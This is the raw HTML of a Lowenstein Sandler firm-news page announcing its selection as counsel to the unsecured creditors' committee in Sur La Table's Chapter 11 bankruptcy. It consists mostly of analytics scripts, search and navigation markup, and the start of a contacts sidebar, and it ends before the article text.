

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lowenstein.scdn6.secure.raxcdn.com/news-insights/firm-news/lowenstein-selected-as-counsel-to-the-official-committee-of-unsecured-creditors-in-the-chapter-11-bankruptcy-of-sur-la-table-inc
body_size: 23282
content:



<!DOCTYPE html>
<html lang="en" class="version1">
<head>
    <meta charset="utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/viv.js"></script>
    <!-- Raygun Start -->
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "//cdn.raygun.io/raygun4js/raygun.min.js", "rg4js");
    </script>



    <script type="text/javascript">
        rg4js('apiKey', 'N2F5XZ2zoFdhnofVSJVdGw==');
        rg4js('enablePulse', true);
    </script>
    <!-- Raygun End -->
    
			<title>Lowenstein Selected as Counsel to the Official Committee of Unsecured Creditors in the Chapter 11 Bankruptcy of Sur La Table, Inc. | Lowenstein Sandler LLP</title>
			<meta class="swiftype" name="title" property="og:title" content="Lowenstein Selected as Counsel to the Official Committee of Unsecured Creditors in the Chapter 11 Bankruptcy of Sur La Table, Inc. | Lowenstein Sandler LLP" />
		<meta property="og:image" content="https://www.lowenstein.com/media/9093/ls_logomark_rgb.png" />



        <meta class="swiftype" name="published_at" data-type="date" content="2020-07-23" />
        <meta class="swiftype" name="tags" data-type="string" content="FirmNews" />
        <meta class="swiftype" name="menugroup" data-type="string" content="FirmNews" />
        <meta class="swiftype" name="pageid" data-type="string" content="12910" />
        <meta class="swiftype" name="author" data-type="string" content="" />
        <meta name="referrer" content="no-referrer-when-downgrade">
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="17984" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Bankruptcy &amp; Restructuring Department" />
                        <meta class="swiftype" name="relatedsectors" data-type="string" content="7481" />
                        <meta class="swiftype" name="relatedsectorsnames" data-type="string" content="Consumer &amp; Retail" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="18015" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Jeffrey Cohen" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="18010" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Eric Chafetz" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="18064" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Philip J. Gross" />

    <!--  Swiftype Metas -->
    <script>!function(r){var i=document.createElement("img");i.setAttribute("src","https://lowenstein.vuture.net/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push(
                { 'gtm.start': new Date().getTime(), event: 'gtm.js' }

            ); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PZ5BZ9S');</script>
    <!-- End Google Tag Manager -->
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-32x32.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-16x16.png">
    <link rel="canonical" href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-selected-as-counsel-to-the-official-committee-of-unsecured-creditors-in-the-chapter-11-bankruptcy-of-sur-la-table-inc">
        <!-- Fonts -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <!-- CSS -->

    <link rel="stylesheet" href="/Css/style.min.css?v=23" />


    <!-- Custom CSS -->
    
    <link rel="stylesheet" href="/css/low.sections.css">
    <link rel="stylesheet" href="/css/low.articles.css">
    <link rel="stylesheet" type="text/css" media="only screen and (max-width: 767px)" href="/css/low.pages.mobile.css" />


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style>

        #sub {
            position: fixed;
            display: none;
            transition: all 1s ease 0s;
        }

        .fadeInDown {
            top: 0;
            display: block !important;
            z-index: 2000;
        }

        .visibility-hidden {
            visibility: hidden;
        }

        #cloneMenu .sub-menu-container .block.collapse {
            display: none !important;
        }

            #cloneMenu .sub-menu-container .block.collapse.in {
                display: block !important;
            }


        #mainSearch1 {
            color: #fff;
        }

        @media screen and (min-width: 1280px) {
            .smartSearch .cols4 .titleBlock h3 {
                font-size: 16px;
            }
        }
    </style>
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "/scripts/raygun.min.js", "rg4js");
    </script>

        <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "NewsArticle",
              "headline": "Lowenstein Selected as Counsel to the Official Committee of Unsecured Creditors in the Chapter 11 Bankruptcy of Sur La Table, Inc. ",
              "image": [
                "https://www.lowenstein.com/media/6005/bltc0ca6cfad6f3b168-sur_la_table_9448-white.png"
               ],
              "datePublished": "2023-06-06",
              "dateModified": "2024-10-01",
              "author": [{
                  "@type": "Organization",
                  "name": "",
                  "url": ""
                }]
            }
        </script>

<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=95c2443d-650e-4d46-beac-80dd1551e678;IngestionEndpoint=https://eastus2-3.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus2.livediagnostics.monitor.azure.com/'
}});</script></head>
<body>
    <div id="skiptocontent"><a href="#content-section">skip to main content</a></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe title="Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5BZ9S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="siteWrap disclaimerActive">
        <div class="siteInner">
            <header>

                    <div class="containerWrapper">
                        <div class="topDisclaimer ">
                            <p>Lowenstein Sandler LLP | The contents of this website contain attorney advertising. | Results may vary depending on your particular facts and legal circumstances.</p>
                        </div>
                    </div>


                <div class="containerWrapper">
                    <div data-swiftype-index="false" class="headerWraps">
                        <a href="/" class="logo-pre logo" title="logo-pre">
                                <img src="/media/5105/logo-sticky.svg" class="stickyLogo" alt="Lowenstein Sandler">
                        </a>
                        <div class="headRgt">
                            <div class="searchBlock">
                                <a href="#" title="Search" class="seachicon">
                                    <i>
                                        Search
                                        <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39"><g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z" /></g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057" /></g></g></svg>
                                    </i>
                                </a>
                                <div class="smartsearchMain">
                                    <div class="seachBox">
                                        <i class="searchIcon">
                                            Smart Search Icon
                                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                <g>
                                                    <g>
                                                        <path fill="none" stroke="#585858"
                                                              stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z"></path>
                                                    </g><g>
                                                        <path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path>
                                                    </g>
                                                </g>
                                            </svg>
                                        </i>
                                        <form class="smsearchForm" id="SearchForm_header" action="/search/" method="GET">
                                            <fieldset class="">
                                                <legend class="screen-reader-text">Header Search</legend>
                                                <label class="screen-reader-text" for="mainSearch1">Header Search</label>
                                                <input type="text" id="mainSearch1" name="query" value="" placeholder="Search" autocomplete="off" maxlength="64"
                                                       class="ui-autocomplete-input txtBox">
                                                <input type="hidden" name="order" value="0" />
                                                <a onclick="clearCloseButton()" id="searchCLFilter" class="clearFilter hidden-md hidden-sm hidden-lg">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="17" height="32" viewBox="0 0 17 32">
                                                        <text id="X" transform="translate(0 25)" fill="#707070" font-size="26" font-family="Roboto-Bold, Roboto" font-weight="700">
                                                            <tspan x="0" y="0">X</tspan>
                                                        </text>
                                                    </svg>
                                                </a>
                                                <button type="submit" aria-label="searchBtn" id="searchBtn" class="searchBtn">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                        <g>
                                                            <g>
                                                                <path fill="none" stroke="#585858"
                                                                      stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z">
                                                                </path>
                                                            </g><g><path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path></g>
                                                        </g>
                                                    </svg>
                                                </button>
                                            </fieldset>
                                            <i class="fa fa-spinner fa-spin">
                                                <span class="screen-reader-text">Loading...</span>
                                            </i>

                                        </form>

                                    </div>
                                    <div class="smartSearch">
                                        <div class="mainWraps">
                                            <div class="wraps" id="searchResultsHtml">
                                                <div class="recentSearches" id="recentSearchResults">
                                                    <div class="titleBlock" id="rsBlock">
                                                        <h2> Recent Searches</h2>
                                                        <div class="lftBlock">
                                                        </div>
                                                        <div class="rgtBlock">
                                                            <a href="javascript:void(0);" id="clearSearch">Clear all Searches</a>
                                                        </div>
                                                    </div>
                                                    <div class="maincolumn scroll-bar">
                                                        <div class="rserachLst">
                                                            <h3>Relevant Insights</h3>
                                                            <ul>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/people/people-directory">
                                                                                                <img src="/media/1041/headline-default-1.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/people/people-directory" style="text-decoration:none">
                                                                                            PROFESSIONALS | Lawyers
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access the profiles of the more than 350 Lowenstein Sandler lawyers who provide critical legal counsel to clients in virtually every sector of the global economy...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/people/people-directory">
                                                                                            
                                                                                            <span class="screen-reader-text">PROFESSIONALS | Lawyers</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/firm-news">
                                                                                                <img src="/media/3809/pool-room-lights.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/firm-news" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Firm News
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Discover the latest updates and developments about Lowenstein Sandler...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/firm-news">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Firm News</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/publications">
                                                                                                <img src="/media/7263/capital-markets-litigation.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/publications" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Publications
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access our insightful thought leadership, including articles, client alerts, and blog posts...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/publications">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Publications</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                            </ul>
                                                        </div>

                                                        <div class="rserachLst featuredlist">
                                                            <h3>Featured Content</h3>
                                                            <ul>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/9554/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/fintech-crypto-trading-markets' target='_self'>FINTECH, CRYPTO, TRADING & MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Alpaca in $150M Series D Fund Raise for $1.15B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/ssec3vca/womens-healthcare.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/sectors/emerging-companies-venture-capital' target='_self'>EMERGING COMPANIES & VENTURE CAPITAL</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Pomelo Care in $92M Series C Funding Round, Reaching $1.7B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/4xvlwde4/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Sonnet BioTherapeutics in Closing of Business Combination with Hyperliquid Strategies                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="searchResultsHtmlAll"></div>
                                            </div>
                                        </div>
                                        <div class="searchFooter">
                                            <a id="va_results" href="/search">
                                                view all search results
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <a href="#" class="searchClose">
                                    <img src="/images/header/search-close.png" alt="Search Close">
                                </a>

                            </div>
                            <div class="hamburger">
                                <a href="javascript:void(0);" title="Hamburger">
                                    <span class="lines">Hamburger</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div class="stickyEmpty"></div>

            

<div class="navWrapper">
	<div class="wraps" tabindex="0">
		<div class="marginWrap">

			<ul class="" >
					<li>
						<a href="/people" target="_self" class="msubMenu">
							People
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/people/attorneys" target="_self" class="">
							Lawyers
						</a>

					</li>
					<li>
						<a href="/people/management-team" target="_self" class="">
							Management Team
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/practices-sectors" target="_self" class="">
							Practices &amp; Sectors
						</a>
					</li>
					<li>
						<a href="/news-insights" target="_self" class="msubMenu">
							News &amp; Insights
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/news-insights" target="_self" class="">
							View All
						</a>

					</li>
					<li>
						<a href="/news-insights/publications" target="_self" class="msubMenu">
							Publications
						</a>

							<ul class="inner" style="display:none;">
									<li>
										<a href="/news-insights/publications" target="_self">
											All Publications
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/articles" target="_self">
											Articles
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/client-alerts" target="_self">
											Client Alerts
										</a>
									</li>
									<li>
										<a href="/news-insights/newsletters" target="_self">
											Newsletters
										</a>
									</li>
							</ul>
					</li>
					<li>
						<a href="/news-insights/events" target="_self" class="">
							Events &amp; Speaking Engagements
						</a>

					</li>
					<li>
						<a href="/news-insights/in-the-media" target="_self" class="">
							In the Media
						</a>

					</li>
					<li>
						<a href="/news-insights/firm-news" target="_self" class="">
							Firm News
						</a>

					</li>
					<li>
						<a href="/news-insights/podcasts" target="_self" class="">
							Podcasts
						</a>

					</li>
					<li>
						<a href="/news-insights/videos" target="" class="">
							Videos
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/careers" target="_self" class="">
							Careers
						</a>
					</li>
					<li>
						<a href="/practices/diversity-equity-inclusion" target="_blank" class="">
							Diversity, Equity &amp; Inclusion
						</a>
					</li>
					<li>
						<a href="/pro-bono" target="_self" class="">
							Pro Bono
						</a>
					</li>
					<li>
						<a href="/" target="_blank" class="msubMenu">
							Additional Resources
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/about-us" target="_self" class="">
							About Us
						</a>

					</li>
					<li>
						<a href="/others/alumni" target="_self" class="">
							Alumni
						</a>

					</li>
					<li>
						<a href="/practices-sectors/lowenstein-sandler-global-connections" target="_self" class="">
							Lowenstein Sandler Global Connections
						</a>

					</li>
					<li>
						<a href="/practices-sectors/managing-partners-corner" target="_self" class="">
							Managing Partner&#x27;s Corner
						</a>

					</li>
					<li>
						<a href="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center" class="">
							Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center
						</a>

					</li>
			</ul>
					</li>
			</ul>
			<div class="secondryMenu">
				<ul>
						<li>
							<a href="/news-insights/events" target="_self">
								Events
							</a>
						</li>
						<li>
							<a href="http://venturecrush.com/" target="_blank">
								VentureCrush
							</a>
						</li>
						<li>
							<a href="/contact-us" target="_self">
								Contact Us
							</a>
						</li>
						<li>
							<a href="/my-folder" target="_self">
								My Folder
							</a>
						</li>
						<li>
							<a href="/subscribe" target="_self">
								Subscribe
							</a>
						</li>
				</ul>

			</div>
			<div class="socialMedia">
				<ul>
						<li>
							<a href="mailto:webmaster@lowenstein.com">
								Eamil
								<svg xmlns="http://www.w3.org/2000/svg" width="32" height="22" viewBox="0 0 32 22"><g><g><path d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /><path fill="none" stroke="#000" stroke-miterlimit="50" d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /></g></g></svg>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank" title="Click here to view our LinkedIn page">
								LinkedIn
								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22"><g><g><g><g><path d="M.3 7.5h4.3v14H.3z" /></g><g><path d="M21 21.5v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7.5H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7v6.8z" /></g><g><path d="M2.5.5C1.1.5 0 1.6 0 3s1.1 2.5 2.5 2.5C3.9 5.6 5 4.4 5 3S3.9.5 2.5.5z" /></g></g></g></g></svg>
							</a>
						</li>

						<li>
							<a href="https://twitter.com/lowensteinllp" target="_blank" title="Click here to view our Twitter feed">
								Twitter
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#000000"></path>
    </g>
  </g>
 </svg>
							</a>
						</li>
				</ul>
			</div>
		</div>
	</div>
</div>







            <!--Main-->
            <div class="main" id="content-section" data-swiftype-name="body" data-swiftype-type="text">
                
<!--Main-->
<div class="main press-release-page">
    <!--MenuLeft-->
    <div class="container">
    <div class="newsinsight-details-wrapper">
        <div class="row">
            <!--MenuLeft-->
            <div class="col-xs-12 col-md-4 pr-0 w-430  hidden-xs hidden-sm details-left">
                <div class="page-left pl-0 w-300">
                    <!--RelatedAreas-->
                        <div class="box">
                            <section>
                                <h2 class="sub-title sub-title-md side-title-N-I">Related Areas</h2>
                                    <ul class="list-nav list-nav-xs press-related-areas" role="list">
                                            <li><a href="/practices-sectors/bankruptcy-restructuring-department" class="item-related-area" aria-label="Bankruptcy &amp; Restructuring Department">Bankruptcy &amp; Restructuring Department</a></li>
                                </ul>
                            </section>
                        </div>

                    <!--EndRelatedAreas-->
                    <!--Contacts-->
                        <div class="box contacts-press">
                            <section>
                                    <h2 class="sub-title sub-title-md side-title-N-I screen-reader-text">Section Title</h2>
                                    <ul class="list-nav list-nav-xs" role="list">
                                            <li class="contact-press-release">
                                                <a class="contact-image" href="/people/management-team/press-inquiries" aria-label="contact-image">
												    <figure>
                                                                    <img class="" src="/media/3944/email-icon.jpg?rmode=crop&width=95&height=115" alt="email press inquiries to" />
												    </figure>
                                                </a>
											    <div class="contact-client-alert">
                                                                <a href="/people/management-team/press-inquiries" class="font-size-xl contact-name">email press inquiries to   </a>
                                                                <a href="mailto:mediainquiries@lowenstein.com" target="_top">mediainquiries@lowenstein.com</a>

											    </div>
                                            </li>

                                </ul>
                                        <h2 class="sub-title sub-title-md side-title-N-I">Contacts</h2>
                                        <ul class="list-nav list-nav-xs" role="list">
                                                <li class="contact-press-release">
                                                    <a class="contact-image" href="/people/attorneys/jeffrey-cohen" aria-label="contact-image">
													    <figure>
                                                                    <img class="" src="/media/4215/headshot_hires_cohen-jeffrey-384x482.jpg?rmode=crop&width=95&height=115" alt="Jeffrey" />
                                                        </figure>
                                                    </a>
                                                    <div class="contact-client-alert">
